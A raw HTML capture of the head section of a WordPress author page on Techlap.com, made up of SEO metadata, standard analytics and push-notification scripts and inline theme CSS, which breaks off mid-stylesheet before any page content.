

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techlap.com/author/jeevan/
body_size: 21854
content:
<!doctype html >
<!--[if IE 8]><html
class=ie8 dir=ltr lang=en-US> <![endif]-->
<!--[if IE 9]><html
class=ie9 dir=ltr lang=en-US> <![endif]-->
<!--[if gt IE 8]><!--><html
dir=ltr lang=en-US> <!--<![endif]--><head><title>Jeevan Rathore | Techlap.com</title><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://www.techlap.com/xmlrpc.php> <script type=text/javascript>window.JetpackScriptData={"site":{"icon":"https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100\u0026ssl=1\u0026w=64","title":"Techlap.com","host":"unknown","is_wpcom_platform":false}};</script> <meta
name="robots" content="noindex, max-image-preview:large"><link
rel=canonical href=https://www.techlap.com/author/jeevan/ ><link
rel=next href=https://www.techlap.com/author/jeevan/page/2/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.8.5"> <script type=application/ld+json class=aioseo-schema>{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.techlap.com\/author\/jeevan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","position":1,"name":"Home","item":"https:\/\/www.techlap.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/author\/jeevan\/#listItem","name":"Jeevan Rathore"}},{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/author\/jeevan\/#listItem","position":2,"name":"Jeevan Rathore","previousItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.techlap.com\/#organization","name":"Techlap.com","description":"Technology Redefined","url":"https:\/\/www.techlap.com\/"},{"@type":"Person","@id":"https:\/\/www.techlap.com\/author\/jeevan\/#author","url":"https:\/\/www.techlap.com\/author\/jeevan\/","name":"Jeevan Rathore","image":{"@type":"ImageObject","@id":"https:\/\/www.techlap.com\/author\/jeevan\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/027ee9c3a1ecfd8a1af80ba64b36bea742ab32dccf89c0635082c6995c3be352?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Jeevan Rathore"},"mainEntityOfPage":{"@id":"https:\/\/www.techlap.com\/author\/jeevan\/#profilepage"}},{"@type":"ProfilePage","@id":"https:\/\/www.techlap.com\/author\/jeevan\/#profilepage","url":"https:\/\/www.techlap.com\/author\/jeevan\/","name":"Jeevan Rathore | Techlap.com","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.techlap.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.techlap.com\/author\/jeevan\/#breadcrumblist"},"dateCreated":"2016-08-25T12:55:18+05:30","mainEntity":{"@id":"https:\/\/www.techlap.com\/author\/jeevan\/#author"}},{"@type":"WebSite","@id":"https:\/\/www.techlap.com\/#website","url":"https:\/\/www.techlap.com\/","name":"Techlap.com","description":"Technology Redefined","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.techlap.com\/#organization"}}]}</script> <link
rel=icon type=image/png href=https://www.techlap.com/wp-content/uploads/2016/09/techlap.ico><link
rel=dns-prefetch href=//stats.wp.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=dns-prefetch href=//jetpack.wordpress.com><link
rel=dns-prefetch href=//s0.wp.com><link
rel=dns-prefetch href=//public-api.wordpress.com><link
rel=dns-prefetch href=//0.gravatar.com><link
rel=dns-prefetch href=//1.gravatar.com><link
rel=dns-prefetch href=//2.gravatar.com><link
rel=preconnect href=//i0.wp.com><link
rel=preconnect href=//c0.wp.com><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Feed" href=https://www.techlap.com/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Comments Feed" href=https://www.techlap.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Posts by Jeevan Rathore Feed" href=https://www.techlap.com/author/jeevan/feed/ >
 <script src="//www.googletagmanager.com/gtag/js?id=G-GR7C50LG2F"  data-cfasync=false data-wpfc-render=false type=text/javascript async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript>var em_version='8.7.1';var em_track_user=true;var em_no_track_reason='';var ExactMetricsDefaultLocations={"page_location":"https:\/\/www.techlap.com\/author\/jeevan\/"};if(typeof ExactMetricsPrivacyGuardFilter==='function'){var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsPrivacyGuardFilter(ExactMetricsExcludeQuery):ExactMetricsPrivacyGuardFilter(ExactMetricsDefaultLocations);}else{var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsExcludeQuery:ExactMetricsDefaultLocations;}
var disableStrs=['ga-disable-G-GR7C50LG2F',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.ExactMetricsDualTracker={helpers:{},trackers:{},};if(em_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=exactmetrics_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof ExactMetricsDualTracker.trackers[hookName]!=='undefined'){ExactMetricsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dNDMyYj':true,});if(ExactMetricsLocations.page_location){__gtagTracker('set',ExactMetricsLocations);}
__gtagTracker('config','G-GR7C50LG2F',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=global-styles-inline-css type=text/css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet id=contact-form-7-css href='https://www.techlap.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type=text/css media=all><link
rel=stylesheet id=js_composer_front-css href='https://www.techlap.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type=text/css media=all><link
rel=stylesheet id=mom_vc_shortcodes_css-css href='https://www.techlap.com/wp-content/plugins/organized-VCUI/css/vc_sc.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=dashicons-css href=https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css type=text/css media=all><link
rel=stylesheet id=widgetopts-styles-css href='https://www.techlap.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' type=text/css media=all><link
rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%7CDroid+Sans%3A400%7CArimo%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.6' type=text/css media=all><link
rel=stylesheet id=td-theme-css href='https://www.techlap.com/wp-content/themes/tla/style.css?ver=4.9.6' type=text/css media=all><style id=td-theme-inline-css type=text/css>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style><link
rel=stylesheet id=td-legacy-framework-front-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=b37a2d185c66e85a9217ef5895023b06' type=text/css media=all><link
rel=stylesheet id=td-theme-demo-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/tech/demo_style.css?ver=4.9.6' type=text/css media=all> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.7.1" id=exactmetrics-frontend-script-js async=async data-wp-strategy=async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript id=exactmetrics-frontend-script-js-extra>var exactmetrics_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.techlap.com","hash_tracking":"false","v4_id":"G-GR7C50LG2F"};</script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <link
rel=https://api.w.org/ href=https://www.techlap.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://www.techlap.com/wp-json/wp/v2/users/8><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.techlap.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><style>img#wpstats{display:none}</style> <script>document.cookie='quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src=https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js></script><![endif]--> <script>window.tdwGlobal={"adminUrl":"https:\/\/www.techlap.com\/wp-admin\/","wpRestNonce":"0ce9750df7","wpRestUrl":"https:\/\/www.techlap.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};</script> <meta
name="onesignal" content="wordpress-plugin"> <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options['serviceWorkerParam']={scope:'/'};oneSignal_options['serviceWorkerPath']='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://www.techlap.com");oneSignal_options['wordpress']=true;oneSignal_options['appId']='b5a54b0d-3e06-423c-b8de-1256b839dd89';oneSignal_options['allowLocalhostAsSecureOrigin']=true;oneSignal_options['httpPermissionRequest']={};oneSignal_options['httpPermissionRequest']['enable']=true;oneSignal_options['welcomeNotification']={};oneSignal_options['welcomeNotification']['disable']=true;oneSignal_options['path']="https://www.techlap.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options['safari_web_id']="web.onesignal.auto.110555e6-7aae-4d44-9896-bfe7a2b1c987";oneSignal_options['persistNotification']=true;oneSignal_options['promptOptions']={};oneSignal_options['promptOptions']['actionMessage']="Techlap wants to show you the Latest Tech Updates";oneSignal_options['promptOptions']['siteName']="https://www.techlap.com";OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault();};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,false);}
if(document.readyState==='complete'){documentInitOneSignal();}
else{window.addEventListener("load",function(event){documentInitOneSignal();});}</script> <meta
name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.techlap.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";var td_get_template_directory_uri="https:\/\/www.techlap.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_mobile";var tds_logo_on_sticky="";var tds_header_style="6";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#0a9e01";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="8e01862fe1";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>body{background-color:#f4f4f4;background-image:url("https://www.techlap.com/wp-content/uploads/2016/08/backg2-300x141.jpg");background-position:center top}.td-header-border:before, .td-trending-now-title, .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat, .td-post-category:hover, .td-header-style-2 .td-header-sp-logo, .td-next-prev-wrap a:hover i, .page-nav .current, .widget_calendar tfoot a:hover, .td-footer-container .widget_search .wpb_button:hover, .td-scroll-up-visible, .dropcap, .td-category a, input[type="submit"]:hover, .td-post-small-box a:hover, .td-404-sub-sub-title a:hover, .td-rating-bar-wrap div, .td_top_authors .td-active .td-author-post-count, .td_top_authors .td-active .td-author-comments-count, .td_smart_list_3 .td-sml3-top-controls i:hover, 